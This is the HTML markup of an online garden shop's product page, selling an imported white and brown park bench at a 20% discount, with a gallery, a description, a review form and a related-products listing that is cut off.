				<span class="mini-item-counter mf-background-primary">
					0
				</span>
			</a>
		</li><li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://shop.horticlub.com.pk/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
				</div>
			</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="martfury-container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
										                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://shop.horticlub.com.pk/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://shop.horticlub.com.pk" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/shop/" itemprop="item"><span itemprop="name">Shop</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/" itemprop="item"><span itemprop="name">Outdoor Furniture</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/" itemprop="item"><span itemprop="name">Benches</span><meta itemprop="position" content="4"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/" itemprop="item"><span itemprop="name">Park Bench Brown And White Imported 230900001</span><meta itemprop="position" content="5"></a>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8299" class="mf-single-product mf-product-layout-4 mf-has-buy-now product type-product post-8299 status-publish first instock product_cat-benches product_cat-garden-benches product_cat-iron-benches product_cat-outdoor-furniture has-post-thumbnail sale shipping-taxable purchasable product-type-simple">


	<div class="mf-product-detail">
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images "
     data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-100x100.png" data-thumb-alt="Park Bench Brown And White Imported 230900001" data-thumb-srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-100x100.png 100w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33.png 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33.png"><img loading="lazy" width="600" height="600" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-600x600.png" class="wp-post-image" alt="Park Bench Brown And White Imported 230900001" data-caption="" data-src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33.png" data-large_image="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-100x100.png 100w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33.png 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52-100x100.png" class="woocommerce-product-gallery__image"><a href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52.png"><img loading="lazy" width="1080" height="1080" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52.png" class="attachment-shop_single size-shop_single" alt="" title="site rbg items (52)" data-caption="" data-src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52.png" data-large_image="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52.png 1080w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-52-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div data-thumb="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51-100x100.png" class="woocommerce-product-gallery__image"><a href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51.png"><img loading="lazy" width="1080" height="1080" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51.png" class="attachment-shop_single size-shop_single" alt="" title="site rbg items (51)" data-caption="" data-src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51.png" data-large_image="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51.png 1080w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-51-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>    </figure>
	<span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>20<span class="per">%</span></span></span>	    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Park Bench Brown And White Imported 230900001</h1>
                <ul class="entry-meta">
					
                </ul>
            </div>
			        </div>
		<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;23,999</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;29,999</bdi></span></del> <span class="sale">(-20%)</span></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>In stock</p>
</div></div><div class="woocommerce-product-details__short-description"><div class="mf-features-text"><p><strong>White and Brown Imported Park Bench:</strong></p>
<p>Our White and Brown Imported Park Bench is a delightful addition to any outdoor setting, offering a perfect blend of style, durability, and comfort. Crafted with meticulous attention to detail, this bench provides an inviting and charming spot for relaxation in your garden, park, or outdoor space.</p>
<p><strong>Key Points:</strong></p>
<p><strong>1. Imported Quality:</strong> This park bench is carefully selected for its quality and imported to provide you with a piece of outdoor furniture that is both elegant and enduring.</p>
<p><strong>2. Classic Color Combination:</strong> The combination of white and brown creates a timeless and versatile look that seamlessly complements various outdoor settings and landscapes.</p>
<p><strong>3. Sturdy Construction:</strong> Built to withstand the elements, the bench features a robust construction that is designed to last through seasons of use.</p>
<p><strong>4. Comfortable Seating:</strong> The bench provides comfortable seating for two or more individuals, allowing you to enjoy the serenity of your outdoor space with family and friends.</p>
<p><strong>5. Versatile Placement:</strong> Whether you place it in your garden, on your patio, or by a walking trail in a park, this bench offers a comfortable and stylish seating solution.</p>
</div></div>
	
	<form class="cart" action="https://shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/" method="post" enctype='multipart/form-data'>
		    <div class="quantity">
        <label class="screen-reader-text"
               for="quantity_696ae3244d6f4">Park Bench Brown And White Imported 230900001 quantity</label>
        <label class="label"
               for="quantity_696ae3244d6f4">Quantity</label>
        <div class="qty-box">
            <span class="decrease  icon_minus-06"></span>
            <input
                    type="number"
                    id="quantity_696ae3244d6f4"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max=""
                    name="quantity"
                    value="1"
                    title="Qty"
                    size="4"
                    placeholder=""
                    inputmode="numeric"/>
	                    <span class="increase icon_plus"></span>
        </div>
    </div>
	
		<button type="submit" name="add-to-cart" value="8299" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="actions-button"><button class="buy_now_button button">Buy This Product</button><div class="mf-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-8299 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
     data-fragment-ref="8299"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8299,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=8299" data-rel="tooltip"
       data-product-id="8299" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Park Bench Brown And White Imported 230900001" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=8299" class="compare" title="Compare" data-product_id="8299">Compare</a></div></div>
<div class="mvvwo_cart_button ">
    <a target="_blank" data-replacesUpdated=''
       data-replaces='{&quot;{PRODUCT_NAME}&quot;:&quot;Park Bench Brown And White Imported 230900001&quot;,&quot;{PRODUCT_URL}&quot;:&quot;https:\/\/shop.horticlub.com.pk\/product\/park-bench-white-and-brown-imported-230900001\/&quot;,&quot;{PRODUCT_PRICE}&quot;:&quot;\u20a8\u00a023,999&quot;}'
       data-message="Hello, I want to purchase 
{PRODUCT_NAME}
URL: {PRODUCT_URL} 
Price: {PRODUCT_PRICE}
" href="">
        <svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve"
             xmlns="http://www.w3.org/2000/svg">
	<path d="m90 43.841c0 24.213-19.779 43.841-44.182 43.841-7.747 0-15.025-1.98-21.357-5.455l-24.461 7.773 7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637 0-24.213 19.781-43.841 44.183-43.841 24.405 0 44.182 19.628 44.182 43.841zm-44.182-36.859c-20.484 0-37.146 16.535-37.146 36.859 0 8.065 2.629 15.534 7.076 21.61l-4.641 13.689 14.275-4.537c5.865 3.851 12.891 6.097 20.437 6.097 20.481 0 37.146-16.533 37.146-36.857s-16.664-36.861-37.147-36.861zm22.311 46.956c-0.273-0.447-0.994-0.717-2.076-1.254-1.084-0.537-6.41-3.138-7.4-3.495-0.993-0.358-1.717-0.538-2.438 0.537-0.721 1.076-2.797 3.495-3.43 4.212-0.632 0.719-1.263 0.809-2.347 0.271-1.082-0.537-4.571-1.673-8.708-5.333-3.219-2.848-5.393-6.364-6.025-7.441-0.631-1.075-0.066-1.656 0.475-2.191 0.488-0.482 1.084-1.255 1.625-1.882 0.543-0.628 0.723-1.075 1.082-1.793 0.363-0.717 0.182-1.344-0.09-1.883-0.27-0.537-2.438-5.825-3.34-7.977-0.902-2.15-1.803-1.792-2.436-1.792-0.631 0-1.354-0.09-2.076-0.09s-1.896 0.269-2.889 1.344c-0.992 1.076-3.789 3.676-3.789 8.963 0 5.288 3.879 10.397 4.422 11.113 0.541 0.716 7.49 11.92 18.5 16.223 11.011 4.301 11.011 2.866 12.997 2.686 1.984-0.179 6.406-2.599 7.312-5.107 0.9-2.512 0.9-4.663 0.631-5.111z"/>
</svg>Order on WhatsApp</a>
</div>
	</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-8299 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
     data-fragment-ref="8299"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8299,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=8299" data-rel="tooltip"
       data-product-id="8299" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Park Bench Brown And White Imported 230900001" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div>	<a
		href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=8299"
		class="compare button  "
		data-product_id="8299"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/" rel="tag">Benches</a>, <a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/garden-benches/" rel="tag">Garden Benches</a>, <a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/iron-benches/" rel="tag">Iron Benches</a>, <a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/" rel="tag">Outdoor Furniture</a></span>
	
	
</div>
<div class="social-links"><a class="share-facebook martfury-facebook" title="Park Bench Brown And White Imported 230900001" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fpark-bench-white-and-brown-imported-230900001%2F" target="_blank"><i class="ion-social-facebook"></i></a><a class="share-linkedin martfury-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fpark-bench-white-and-brown-imported-230900001%2F&title=Park Bench Brown And White Imported 230900001" title="Park+Bench+Brown+And+White+Imported+230900001" target="_blank"><i class="ion-social-linkedin"></i></a><a class="share-pinterest martfury-pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fshop.horticlub.com.pk%2Fwp-content%2Fuploads%2F2023%2F10%2Fsite-rbg-items-33.png&url=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fpark-bench-white-and-brown-imported-230900001%2F&description=Park Bench Brown And White Imported 230900001" title="Park+Bench+Brown+And+White+Imported+230900001" target="_blank"><i class="ion-social-pinterest"></i></a><a class="share-whatsapp martfury-whatsapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fpark-bench-white-and-brown-imported-230900001%2F" title="Park Bench Brown And White Imported 230900001" target="_blank"><i class="ion-social-whatsapp"></i></a></div>		
		</div>
		<!-- .summary -->
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		<div class="product-summary-content col-md-9 col-sm-12 col-xs-12">
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				                    <li class="additional_information_tab" id="tab-title-additional_information"
                        role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">Package Shipping</a>
                    </li>
				                    <li class="reviews_tab" id="tab-title-reviews"
                        role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">Reviews (0)</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<p><strong>White and Brown Imported Park Bench:</strong></p>
<p>Our White and Brown Imported Park Bench is a delightful addition to any outdoor setting, offering a perfect blend of style, durability, and comfort. Crafted with meticulous attention to detail, this bench provides an inviting and charming spot for relaxation in your garden, park, or outdoor space.</p>
<p><strong>Key Points:</strong></p>
<p><strong>1. Imported Quality:</strong> This park bench is carefully selected for its quality and imported to provide you with a piece of outdoor furniture that is both elegant and enduring.</p>
<p><strong>2. Classic Color Combination:</strong> The combination of white and brown creates a timeless and versatile look that seamlessly complements various outdoor settings and landscapes.</p>
<p><strong>3. Sturdy Construction:</strong> Built to withstand the elements, the bench features a robust construction that is designed to last through seasons of use.</p>
<p><strong>4. Comfortable Seating:</strong> The bench provides comfortable seating for two or more individuals, allowing you to enjoy the serenity of your outdoor space with family and friends.</p>
<p><strong>5. Versatile Placement:</strong> Whether you place it in your garden, on your patio, or by a walking trail in a park, this bench offers a comfortable and stylish seating solution.</p>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
                     id="tab-additional_information" role="tabpanel"
                     aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">20 kg</td>
		</tr>
	</table>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews" role="tabpanel"
                     aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div class="mf-product-rating row">
				<div class="col-md-12 col-sm-12 col-xs-12 col-review_form">
			
				<div id="review_form_wrapper">
					<div id="review_form">
							<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Park Bench Brown And White Imported 230900001&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/park-bench-white-and-brown-imported-230900001/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://shop.horticlub.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating of this product</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><textarea id="comment" placeholder ="Write your review here..." name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						</div>
				</div>

					</div>
	</div>
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>
	<div class="clear"></div>
</div>
                </div>
						        </div>


	
        </div>
        <aside id="primary-sidebar"
               class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12 product-sidebar">
			<div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="mf-shipping-info">
	<li><i class="icon-network"></i>Shipping worldwide</li>
		<li><i class="icon-3d-rotate"></i>Free 7-day return if eligible, so easy </li>
		<li><i class="icon-receipt"></i>Supplier give bills for this product.</li>
		<li><i class="icon-credit-card"></i>20% advance and remaining payment cash on delivery</li>
</ul></div></div>        </aside><!-- #secondary -->
			</div>

</div><!-- #product-8299 -->


		
	</div>
	

</div></div></div><!-- #content -->

	<section class="related products" data-columns="3">
		<div class="container">
			<div class="related-content">
				<h2 class="related-title">Related products</h2>

				<ul class="products columns-3">

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-7059 status-publish first instock product_cat-benches product_cat-garden-benches has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/ms-steel-bench/"><img loading="lazy" width="1080" height="1080" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25.png" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25.png 1080w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/site-rbg-items-25-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/park-bench-white-and-brown-imported-230900001/?add-to-cart=7059" data-quantity="1" data-title="Hcs Garden Bench220100009" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7059" data-product_sku="BEN03" aria-label="Add to cart: &ldquo;Hcs Garden Bench220100009&rdquo;" rel="nofollow" data-success_message="&ldquo;Hcs Garden Bench220100009&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/ms-steel-bench/" data-id="7059"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7059 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="7059"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7059,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=7059" data-rel="tooltip"
       data-product-id="7059" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Hcs Garden Bench220100009" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=7059" class="compare" title="Compare" data-product_id="7059">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/ms-steel-bench/">Hcs Garden Bench220100009</a></h2></div><div class="mf-product-price-box">
